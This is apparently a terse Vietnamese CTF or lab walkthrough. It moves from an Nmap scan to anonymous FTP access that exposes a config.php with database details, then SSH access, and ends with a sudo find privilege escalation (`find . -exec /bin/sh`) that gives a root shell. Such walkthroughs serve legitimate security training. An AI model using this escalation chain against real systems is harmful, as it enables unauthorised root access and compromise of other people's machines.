 Nmap
Network
Che giấu
Quét các thông tin về cổng đang mở của máy mục tiêu
Máy chủ trả lời về các thông tin của các cổng,... trong đó có cổng đang mở là ftp
Login
anonymous
ls
doc.txt
config.php
<?php
$db_name='accouts';
$host_name='localhost'
$username='trieu2800'
?>
SSH
sudo -l
ALL NOPASSWD: /usr/bind/find
Khai thác
sudo find . -exec /bin/sh \; -quit
$
$whoami
root